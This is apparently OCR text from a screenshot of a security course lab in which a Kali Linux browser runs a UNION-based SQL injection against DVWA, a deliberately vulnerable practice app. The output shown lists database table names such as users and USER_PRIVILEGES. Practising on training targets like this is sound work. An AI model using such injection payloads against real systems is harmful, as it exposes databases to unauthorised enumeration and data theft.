 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu Damn Vulnerable Web ... Kali Linux, an Offensive...
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: USER_PRIVILEGES
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: user
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_grouppermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_groups
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_objectpermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_permissions
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_usergroups
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_users
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Reset Iceweasel...